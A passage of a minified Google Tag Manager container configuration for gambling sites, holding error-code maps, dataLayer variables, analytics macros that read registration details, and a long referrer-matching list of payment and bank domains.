found"],["map","key","1702","value","Authorization is still pending. Player cannot be authorized"],["map","key","1703","value","Unauthorized access to account"],["map","key","1704","value","Card blocked"],["map","key","1705","value","Invalid business phase"],["map","key","1706","value","Invalid card or pin"],["map","key","530","value","This error code is for many generic decline cases, cannot summarize all."],["map","key","4102","value","Issue while parsing the provide response received"],["map","key","PAYPAL_10417","value","Error code we receive from provider for paypal for bad funding source"],["map","key","118","value","RG limits Monthly execeeded case"],["map","key","116","value","RG limits daily execeeded case"],["map","key","4101","value","Issue while parsing the provide response received"],["map","key","117","value","RG limits Weekly execeeded case"],["map","key","PAYPAL_10201","value","Error code we receive from provider for paypal for bad funding source"],["map","key","101","value",["macro",254]],["map","key","102","value",["macro",255]],["map","key","106","value","Timeout occured when calling upstream server or service"],["map","key","200","value","Invalid request message"],["map","key","201","value","Invalid access security token"],["map","key","603","value","Player is temporarily blocked"],["map","key","604","value","Duplicate email"],["map","key","605","value","Password blocked"],["map","key","607","value","SqSa blocked"],["map","key","609","value","Manually blocked"],["map","key","660","value","Fraud"],["map","key","661","value","Colluder"],["map","key","662","value","Closed"],["map","key","663","value","Suspicious"],["map","key","665","value","Reopened on request"],["map","key","667","value","Regulatory Block"],["map","key","668","value","Permanent Closed"],["map","key","669","value","Sportsbook Fraud"],["map","key","675","value","IP blocked"],["map","key","678","value","Country blocked"],["map","key","696","value","User Country invalid"],["map","key","1910","value","Password missing"],["map","key","1911","value","reCAPTCHA missing"],["map","key","reCaptcha","value","reCaptcha"],["map","key","Registration_UserNameInvalidSpecialCharacter_Error","value","Username"],["map","key","Registration_TermsAndCondition","value","Terms And Condition"],["map","key","Registration_ReCaptchaFailure","value","ReCaptchaFailure"],["map","key","Registration_PrivacyPolicyAccepted","value","PrivacyPolicy Accepted"],["map","key","Registration_Password_error_SpecialCharacters","value","Password"],["map","key","Registration_Password_error_PersonalInformation","value","Password"],["map","key","Registration_Password_error_Number","value","Password"],["map","key","Registration_Password_error_MissingSpecialCharacter","value","Password"],["map","key","Registration_Password_error_MinMax","value","Password"],["map","key","Registration_Password_error_Letter","value","Password"],["map","key","Registration_Password_error","value","Password"],["map","key","Registration_InvalidEmail_Error","value","Invalid Email"],["map","key","Registration_IncompleteEmail_Error","value","Incomplete Email"],["map","key","Registration_Error_NetworkException_username","value","Username"],["map","key","Registration_Error_NetworkException_mobilenumber","value","MobileNumber"],["map","key","Registration_Error_NetworkException_addresszip\/mobilenumber","value","error combination"],["map","key","Registration_Error_NetworkException_addresszip","value","AddressZip"],["map","key","Registration_Error_NetworkException","value","Registration_Error_NetworkException"],["map","key","Registration_DuplicateEmail_Error","value","Customer exists already"],["map","key","Registration_970","value","MigrationBlock"],["map","key","Registration_964","value","IPCountryBlock"],["map","key","Registration_952","value","Customer exists already"],["map","key","Registration_951","value","Invalid data field error"],["map","key","Registration_703","value","RgClosed user"],["map","key","Registration_455","value","Email address already in use"],["map","key","Registration_200","value","InvalidRequest"],["map","key","Registration_106","value","Timeout occured when calling upstream server or service"],["map","key","Registration_102","value","Invalid input"],["map","key","Registration_101","value","InternalError"],["map","key","EmailAddress_Duplicate_Email_Violation","value","Customer exists already"],["map","key","Reg_InvalidEmail_Error","value","invalid email"],["map","key","4","value","GAMSTOP_FOR_KYCREFRESH"],["map","key","5","value","GAMPROTECT_FOR_KYCREFRESH"],["map","key","3900","value","GAMSTOP_ACCOUNT_MATCH"],["map","key","3901","value","GAMPROTECT_ACCOUNT_MATCH"],["map","key","701","value","DOB Authentication Blocked"],["map","key","1716","value","User tried login with recently changed password"]]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_target_element"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_interaction"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_value"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_page_group"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_app_version"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.search"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventAction"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"showmarquee"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",249],8,16],",b=\"m-\";return a=b.concat(a)})();"]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",2],"vtp_map":["list",["map","key","form open","value","form_open"],["map","key","form submit","value","form_submit"],["map","key","form complete","value","form_success"]]},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_render_delay"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_load_delay"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_load_duration"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_ttfb"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_navigation_type"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_url"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_bandwidth"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_ram"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"inp_session"},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_defaultValue":"auto","vtp_map":["list",["map","key","sportingbet\\.bet\\.br","value","sportingbet.bet.br"],["map","key","betboo\\.bet\\.br","value","betboo.bet.br"]]},{"function":"__jsm","vtp_javascript":["template","(function(){if(sessionStorage.getItem(\"portal.RegistrationData\"))var a=JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).emailaddress;else sessionStorage.getItem(\"host.RegistrationData\")\u0026\u0026(a=JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).emailaddress);return a})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(sessionStorage.getItem(\"portal.RegistrationData\")){var a=JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).mobilecountrycode+JSON.parse(sessionStorage.getItem(\"portal.RegistrationData\")).mobilenumber;a=a.replace(\"+\",\"\").replace(\"-\",\"\").replace(\"(\",\"\").replace(\")\",\"\").replace(\" \",\"\")}else sessionStorage.getItem(\"host.RegistrationData\")\u0026\u0026(a=JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).mobilecountrycode+JSON.parse(sessionStorage.getItem(\"host.RegistrationData\")).mobilenumber,\na=a.replace(\"+\",\"\").replace(\"-\",\"\").replace(\"(\",\"\").replace(\")\",\"\").replace(\" \",\"\"));return a})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"gtm.oldUrl"},{"function":"__jsm","vtp_javascript":["template","(function checkPageConditions(){try{var condition=[];var hostname=",["escape",["macro",9],8,16],";var pagepath=",["escape",["macro",31],8,16],";var event=",["escape",["macro",75],8,16],";var oldUrl=",["escape",["macro",282],8,16],"?",["escape",["macro",282],8,16],":\"undefined\";if(hostname.startsWith(\"casino.\")||hostname.startsWith(\"slots.\")||hostname.startsWith(\"livegames.\")||hostname.startsWith(\"www.gala\")||hostname.startsWith(\"www.foxy\")||hostname.startsWith(\"games.\")){condition.push(\"history\");condition.push(\"timer\")}else{if(pagepath.includes(\"\/games\")||\npagepath.includes(\"\/livecasino\")||pagepath.includes(\"\/slots\")||pagepath.includes(\"\/casino\"))condition.push(\"timer\");if(oldUrl\u0026\u0026(oldUrl.includes(\"\/games\")||oldUrl.includes(\"\/livecasino\")||oldUrl.includes(\"\/slots\")||oldUrl.includes(\"\/casino\")))condition.push(\"history\")}return condition.join(\"|\")}catch(error){}})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"resultID"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.userSegment"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"setLimits"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",286],8,16],";return a=a[0][\"component.CategoryEvent\"]})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"setLimit"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"updateAccountOptions"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"numberOfBets"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){for(var b=[],c=",["escape",["macro",290],8,16],",a=0;a\u003Cc;a++){var d=",["escape",["macro",106],8,16],"[a].sku.split(\"-\");b.push(d[2])}return b})();"]},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){for(var d=[[\"4\",\"Football\"],[\"5\",\"Tennis\"],[\"6\",\"Formula 1\"],[\"7\",\"Basketball\"],[\"9\",\"Alpine Skiing\"],[\"10\",\"Cycling\"],[\"11\",\"American Football\"],[\"12\",\"Ice Hockey\"],[\"13\",\"Golf\"],[\"14\",\"Nordic Ski\"],[\"15\",\"Motorsports\"],[\"16\",\"Handball\"],[\"17\",\"Athletics\"],[\"18\",\"Volleyball\"],[\"21\",\"Rugby\"],[\"22\",\"Cricket\"],[\"23\",\"Baseball\"],[\"24\",\"Boxing\"],[\"25\",\"Specials\"],[\"26\",\"The Olympics - Specials\"],[\"27\",\"Bandy\"],[\"28\",\"Floorball\"],[\"29\",\"Horse Racing\"],[\"30\",\"Trotting\"],[\"31\",\"Rugby League\"],\n[\"32\",\"Rugby Union\"],[\"33\",\"Snooker\"],[\"34\",\"Darts\"],[\"35\",\"Bowls\"],[\"36\",\"Aussie Rules\"],[\"37\",\"Greyhounds\"],[\"38\",\"Pool\"],[\"39\",\"NASCAR\"],[\"40\",\"Motorbikes\"],[\"41\",\"Motorsport\"],[\"42\",\"Speedway\"],[\"43\",\"Rally\"],[\"44\",\"Badminton\"],[\"45\",\"Combat sports\"],[\"46\",\"Equestrian\"],[\"47\",\"Fistball\"],[\"48\",\"Gaelic Sports\"],[\"49\",\"Hockey\"],[\"50\",\"Squash\"],[\"51\",\"Swimming\"],[\"52\",\"Water Polo\"],[\"53\",\"Softball\"],[\"54\",\"Sailing\"],[\"55\",\"Rowing\"],[\"56\",\"Table Tennis\"],[\"57\",\"Weightlifting\"],[\"58\",\"Archery\"],[\"59\",\n\"Gymnastics\"],[\"60\",\"Entertainment\"],[\"61\",\"Politics\"],[\"62\",\"Financials\"],[\"63\",\"Beach Volleyball\"],[\"64\",\"Biathlon\"],[\"65\",\"Bobsleigh\"],[\"66\",\"Canoeing\"],[\"67\",\"Chess\"],[\"68\",\"Curling\"],[\"69\",\"Figure Skating\"],[\"70\",\"Futsal\"],[\"71\",\"Indoor Football\"],[\"72\",\"Luge\"],[\"73\",\"Netball\"],[\"74\",\"Pelota\"],[\"75\",\"Petanque (Lyonnaise Bowls)\"],[\"76\",\"Poker Betting\"],[\"77\",\"Rink Hockey\"],[\"78\",\"Fencing\"],[\"79\",\"Shooting\"],[\"80\",\"Show Jumping\"],[\"81\",\"Skeleton\"],[\"82\",\"Snowboarding\"],[\"83\",\"Speed Skating\"],[\"84\",\n\"Triathlon\"],[\"85\",\"Ten-Pin Bowling\"],[\"86\",\"Freestyle Skiing\"],[\"87\",\"Padel Tennis\"],[\"88\",\"Lacrosse\"],[\"89\",\"Schwingen\"],[\"90\",\"Table Football\"],[\"91\",\"Motocross\"],[\"92\",\"Diving\"],[\"93\",\"Beach Football\"],[\"94\",\"Cross Country Skiing\"],[\"95\",\"Ski Jumping \"],[\"96\",\"Nordic Combined\"],[\"97\",\"Beach Handball\"],[\"98\",\"Modern Pentathlon\"],[\"99\",\"Wrestling\"],[\"100\",\"E-Sports\"]],f=[],g=[],e=[],h=",["escape",["macro",290],8,16],",b=0;b\u003Ch;b++){var a=0,c=",["escape",["macro",106],8,16],"[b].category;\"Single\"==c\u0026\u0026(a=",["escape",["macro",106],8,16],"[b].price\/\n100);f.push({id:",["escape",["macro",106],8,16],"[b].sku,quantity:1,item_price:a});a=",["escape",["macro",106],8,16],"[b].sku.split(\"-\");g.push(a[2]);a=a[0];for(c=0;c\u003Cd.length;c++)if(String(a)==d[c][0]){a=d[c][1];e.push(a.toLowerCase());break}}return d=e.join(\",\")})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionTotal"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"submitAnswers"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"shownextraces"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betFilters"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"currencyCode"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marqueeName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"marqueeType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"docSubmit"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"impressionsList"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"game_impressions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"teaserBets"},{"function":"__v","convert_undefined_to":"not available in datalayer","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"GameMemoryUsage"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.purchase.products"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.purchase.actionField"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"game_multiplier_impressions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"trackingArray"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"FeedbackQuestions"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.detail.products"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"data-product-id"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"betsBoost"},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"gaclientID","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"gasessionID","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.source"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=\"ivycomptech.co.in bannerflow.com cms.prod.env.works iivt.com freemail.hu itsfogo.com salesforceliveagent.com r.srvtrck.com coralracing.sharepoint.com entaingroup.com tagassistant.google.com visual.force.com trustly.com skrill.com modirum.com onlineueberweisen.com hypovbg.at arcot.com sparkasse.at sia.eu envoytransfers.com paypal.com cardinalcommerce.com securecode.com wirecard.com paysafecard.com verifiedbyvisa.com neteller.com privatbank.ua swedbank.se dskbank.bg barclaycard.co.uk lloydsbank.co.uk monzo.com redtiger.cash lloydstsb.com ozow.com 1cupis.ru wlp-acs.com touchtechpayments.com vivapayments.com bawagpsk.com bankaustria.at otpbank.hu creditmutuel.fr volksbank.at cic.fr rabobank.nl bunq.com erstebank.hu oberbank.at fibank.bg activa-card.com ing.ro bksbank-online.at anadibank.com pluscard.de paylife.at easybank.at directa24.com ecopayz.com europabank.be tatrabanka.sk piraeusbank.gr mbank.pl commerzbank.de targobank.de sofort.com gpesecure.com mycardsecure.com nyxop.net ufc.ge georgiancard.ge nedsecure.co.za tymebank.co.za bancatransilvania.ro bankserv.co.za pinbank.com.br safecharge.com sbmonline.com otpbanka.hr icscards.nl cardcomplete.com itcard.pl cornercard.co.uk cardprocess.de priorbank.by bankaudi.com.lb bw-bank.de deutsche-bank.de capitecbank.co.za psa.at nexi.it cic.com ing.com vrp.de slsp.sk monext.fr raiffeisen.at raiffeisen.hu raiffeisen.com raiffeisen.al bwin.com bwin.be bwin.co bwin.dk bwin.es bwin.fr bwin.gr bwin.ru bwin.se bwin.de pay.ozow.com pay.skrill.com 3dsecure.az secure.barclaycard.co.uk secure.lloydsbank.co.uk verify.monzo.com gserver-gbp.redtiger.cash clicksafe.lloydstsb.com payment-web.sips-atos.com pay.1cupis.ru bwin10004.com acs.mercurypaymentservices.it natixispaymentsolutions-3ds-vdm.wlp-acs.com sicher-bezahlen.sparkasse.at games-gr.vegasgames.bwin.gr mein-eps.raiffeisen.at idcheck.acs.touchtechpayments.com eservice.sparkasse.at ebanking.bawagpsk.com geb.bankaustria.at 3dsecure.cartasi.it promo.casinogames.gr acssv.otpbank.hu paiement2.secure.lcl.fr acs2-3dsecure.creditmutuel.fr luxembourg-3ds-bxl.wlp-acs.com 3dsecure.psa.at verifiedbyvisa.acs.touchtechpayments.com banking.volksbank.at 3ds.borica.bg 3dsecure.vinea.es natixispaymentsolutions-3ds-bxl.wlp-acs.com 3dsecure.icscards.nl labanquepostale-3ds-bxl.wlp-acs.com 3ds-secure.cardcomplete.com 3dsecure.nexi.it boursorama-3ds-vdm.wlp-acs.com acs3.3dsecure.no acs2-3dsecure.cic.fr credit-mutuel-3ds-vdm.wlp-acs.com api.secure-code.bunq.com paiement1.secure.lcl.fr rsa3dsauth.co.uk 3dspayment.paylife.at 3ds.abanca.com acs2-3dsecure.cm-cic.com acs1-3dsecure.cm-cic.com bnpp-3ds-vdm.wlp-acs.com luxembourg-3ds-vdm.wlp-acs.com biztonsagikod.raiffeisen.hu bofp.erstebank.hu banking-oberbank.at mdpay.fibank.bg 3dspayment.easybank.at boursorama-3ds-bxl.wlp-acs.com mafrenchbank-3ds-vdm.wlp-acs.com 3dsecure.fr.ing.com bred-3ds-vdm.wlp-acs.com credit-mutuel-3ds-bxl.wlp-acs.com merchants.luxon-pay.com pay.activa-card.com acs3.3ds.modirum.com 3ds.bov.com mercurypaymentservices.it belgium-3dsecure.wlp-acs.com onlinebanking.hypovbg.at danskebank-3ds-bxl.wlp-acs.com acs4.3dsecure.no german-3ds-vdm.wlp-acs.com bwin10002.com belgium-uvj-3dsecure.wlp-acs.com banking.anadibank.com bwin10005.com mafrenchbank-3ds-bxl.wlp-acs.com 3ds.sia.eu belgium-3ds-bxl.wlp-acs.com labanquepostale-3ds-vdm.wlp-acs.com acs1.3ds.modirum.com bnpp-3ds-bxl.wlp-acs.com 3ds-n2.nbg.gr 3ds-n1.nbg.gr sg-3ds-vdm.wlp-acs.com 3ds.rpc-raiffeisen.com acs1-3dsecure.creditmutuel.fr belgium-3ds-vdm.wlp-acs.com danskebank-3ds-vdm.wlp-acs.com cdn-3ds-vdm.wlp-acs.com acs1-3dsecure.cic.fr sg-3ds-bxl.wlp-acs.com hsbc-3ds-bxl.wlp-acs.com german-3ds-bxl.wlp-acs.com 3dsecure.tatrabanka.sk bred-3ds-bxl.wlp-acs.com 3dsecure-vrp.de cdn-3ds-bxl.wlp-acs.com 3dsecure.raiffeisen.al 3dsecure.mbank.pl 3dsecure.slsp.sk acs2.3ds.modirum.com hsbc-3ds-vdm.wlp-acs.com 3dsecure-prd2.monext.fr acs2-3dsecure.targobank.de astro2pay.com eewosecure.com banking.co.at instantinternetbanking.com openbank.piraeusbank.gr ogone.com bpremium.de sh.de sh.bwin.de sas.redsys.es secure.ogone.com soccerinthahood.com mgagog.com esecure.sia.eu mokabingo3.giocodigitale.it ssl-prd-u7f-fo-acs-pa-casa-bxl.wlp-acs.com acs.touch.tech premium.com securesuite.co.uk yandex.ru bwin.finrings.com agones.gr cap.attempts.securecode.com loading2.com content.iivt.com platform.gi.rgsgames.com acs.sia.eu gvccw.playngonetwork.com flashscore.es cdn.bannerflow.com bookmakers.gr betindex.net casino.bwin10004.com 504st.r.ag.d.sendibm3.com es.search.yahoo.com casinoslot.gr 1x2gamingcdn.com flashscore.com voucher.tsiapi.com payin.directa24.com cashservices.cl betalen.rabobank.nl ssl-prd-u7f-fo-acs-pa-casa-vdm.wlp-acs.com payin.astro2pay.com bwin.it foxbet.gr it.search.yahoo.com nl.search.yahoo.com gaming001.site mightytips.hu hatharom.com Wizard.Onlineueberweisen.Com bwin.pt bwin.ca bwin.pl bwin.nl bwin.mx itsme.services bwincasino.be bwindice.be betboo.com betmgm.com lcportal.com adwservice.com casinarena.com rgsgames.com gamingrealms.net spingames.net livetablesnj.com playmgm.com lcpportal.com casinogames.nj.playmgm.com verifiedach.com borgataonline.com nj.partycasino.com betmgm.ca wheeloffortunecasino.com sharplink.games sportstechapp.com betstation.com slotclub.de coral-l1.inspiredvirgo.com nyxgalacoralrgs.blueprintgaming.com promotions-coral-co-uk.cdn.ampproject.org lbcom-static.casinomodule.com itsbogo.com cora1.co.uk coral.co.uk ladbrokes.com ladbrokescoral.com acs2.gpesecure.com acs.privatbank.ua acs1.swedbank.se acs2.swedbank.se acssv.dskbank.bg backoffice-lcg-exc-s1.openbet.nonprod.cloud.ladbrokescoral.com bingo-uk-vegasgames.coralbingo.co.uk bps.3dsecure.itcard.pl confluence.egalacoral.com content.blueprintgaming.com coral-vis-rtc-stg2.symphony-solutions.eu coralchampionsclub.co.uk coralretail.atlassian.net corals.org.uk customer.cc.at.paysafecard.com danskebank-3ds.wlp-acs.com danskebank-3dsecure.wlp-acs.com cloudfront.net gameiom.com games.inspiredvirgo.com gib-resource.wimobile.casinarena.com grandstand.stg.coral-crm.co.uk gserver-gbp.rtggib.cash gserver-pop.rtggib.cash jira.egalacoral.com ladbrokescoral.my.salesforce.com ladbrokescoral.testrail.com lux-u1b-3dsecure.wlp-acs.com m-skins.gi.rgsgames.com news-coral-co-uk.cdn.ampproject.org obbackoffice.dub1.egalacoral.com eyecongames.com pragmaticplay.net rtggib.cash amazonaws.com secure.3ds.cornercard.co.uk secure.galacoralinteractive.com static-gb-cdntws.sw420101.com netverify.com verifiedbyvisa.barclays.co.uk virtuefusion.com realisticgames.co.uk yggdrasilgaming.com isoftbet.com galabingo.com galacasino.com galaspins.com foxybingo.com foxygames.com cheekybingo.com crystalbet.com mpi.gc.ge ecommerce.ufc.ge 3dacq.georgiancard.ge gamebookers.com giocodigitale.it blueprintgaming.gi inspiredvirgo.com secure.safecharge.com sw420201.com casinomodule.com 3d-secure.pluscard.de 3ds.priorbank.by 3dsecure-1.wirecard.com 3dsecure-cardprocess.de 3dsecure.bankaudi.com.lb 3dsecure.bw-bank.de 3dsecure.deutsche-bank.de 3dsecure.ecobank.com aacsw.3ds.verifiedbyvisa.com accessbank.cardinalcommerce.com acs1-3dsecure.targobank.de acs1.bankone.modirum.com adapter-pop-api-eu.sw420101.com creative.ladbrokescoral.com esecure.sbmonline.com fog-gi-ladbrokes.ext.nyxop.net german-3dsecure.wlp-acs.com geschuetzteinkaufen.commerzbank.de grandstand.prod.coral-crm.co.uk ladbrokes-wheels.thunderbite.com ladbrokes.co.uk ladbrokes.webformregistration.com ladbrokescommentarybox.com ladbrokescoral--c.eu10.visual.force.com ladbrokespokerdownload.net lps-ladbrokes-com.cdn.ampproject.org playtechladbrokesgalacoralrgsst.blueprintgaming.com popladbrokes-l1.inspiredvirgo.com postbank-3dsecure.wlp-acs.com ppp-test.safecharge.com promotion-ladbrokes-com.cdn.ampproject.org secureacceptance.cybersource.com sigurna-kupovina.otpbanka.hr static-gb-cdntws.sw420201.com threedsecurepa.petafuel.net verifiedbyvisa.comdirect.de srvu4.media ladbrokeshalftimequiz.com ladbrokes.de cashier.bwin.com.e7new.com jira.corp.entaingroup.com ogs-gcm-eu-prod.nyxop.net statics.teams.cdn.office.net partysports.ca partypoker.ca partycasino.ca partycasino.com wirecard.com paysafecard.com verifiedbyvisa.com neteller.com pay.skrill.com 3dsecure.az privatbank.ua swedbank.se dskbank.bg secure.barclaycard.co.uk secure.lloydsbank.co.uk verify.monzo.com partycasino.es partycasino.se partyaccount.com cardinalcommerce.com gserver-gbp.redtiger.cash clicksafe.lloydstsb.com paypal.com arcot.com Wizard.Onlineueberweisen.Com on.partycasino.ca partycasino.nl partypoker.com partypoker.cz partypoker.dk partypoker.es partypoker.fr partypoker.it partypoker.se partypoker529.com partypoker.de on.partypoker.ca nj.partypoker.com partypoker.nl oneparty.com on.partysports.ca sportingbet.com sportingbet.co.za sportingbet.ro pay.ozow.com 3dsecureprd.fnb.co.za 3ds.capitecbank.co.za acs.nedsecure.co.za tymedigital.com btrl.ro touchtechpayments.com ing.ro bankserv.co.za mycardsecure.com sportingbet.gr payin.astro2pay.com payin.directa24.com pinbank.com.br cashservices.cl sportingbet.de payin.checkoutogate.com vistabet.gr optibet.lv twitch.com sportsinteraction.com betresponsibly.info vsvr.com games-uk.vegasgames.partycasino.com partypoker529.com\".split(\" \"),\nb=RegExp(\"https?:\/\/([^\/:]+)\").exec(",["escape",["macro",17],8,16],");if(b)for(var c=a.length;c--;)if((new RegExp(a[c]+\"$\")).test(b[1]))return!0})();"]},{"function":"__gtcs","vtp_configSettingsTable":["list",["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","page_referrer","parameterValue",["macro",17]],["map","parameter","page_path","parameterValue",["macro",31]],["map","parameter","page_name","parameterValue",["macro",14]]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"browser.userAgent"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"Event.Tracking\"===",["escape",["macro",75],8,16],"\u0026\u0026\"Registration Process\"===",["escape",["macro",1],8,16],"?",["escape",["macro",280],8,16],":",["escape",["macro",100],8,16],"})();"]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",75],8,16],".split(\".\")[1];a=JSON.parse(decodeURIComponent(a));return a.code})();"]},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){if(clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"])return clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/mobilecountrycode\"]+clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"]})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"Event.Tracking\"===",["escape",["macro",75],8,16],"\u0026\u0026\"Registration Process\"===",["escape",["macro",1],8,16],"?",["escape",["macro",281],8,16],":",["escape",["macro",321],8,16],"})();"]},{"function":"__remm","vtp_setDefaultValue":false,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","gamebookers\\.com","value","G-6JQCHCD4WQ"]]},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.visibleRatio","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.visibleTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__cvt_32112221_3159","priority":999,"metadata":["map"],"once_per_event":true,"vtp_wait_for_update":"800","vtp_regions":"all","vtp_sendDataLayer":true,"vtp_command":"default","vtp_functionality_storage":["macro",175],"vtp_url_passthrough":false,"vtp_ad_storage":["macro",174],"vtp_ads_data_redaction":false,"vtp_ad_user_data":["macro",174],"vtp_security_storage":"denied","vtp_personalization_storage":["macro",176],"vtp_analytics_storage":["macro",177],"vtp_ad_personalization":["macro",174],"tag_id":3444},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["m